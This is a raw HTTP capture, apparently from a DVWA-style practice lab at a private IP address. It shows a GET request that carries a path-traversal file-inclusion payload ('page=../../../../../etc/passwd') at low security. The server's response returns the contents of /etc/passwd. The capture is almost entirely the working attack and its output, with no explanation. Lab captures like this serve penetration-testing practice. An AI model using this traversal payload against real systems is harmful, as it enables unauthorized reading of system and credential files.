 GET /vulnerabilities/fi/?page=../../../../../etc/passwd HTTP/1.1
Host: 192.168.0.250
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=5gsnkhrlv4sovcisjm19s7en23; security=low
HTTP/1.1 200 OK
Date: Sat, 06 Mar 2021 06:19:34 GMT
Server: Apache/2.4.37 (centos)
X-Powered-By: PHP/7.2.24
Pragma: no-cache
Cache-Control: no-cache, must-revalidate
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html;charset=utf-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin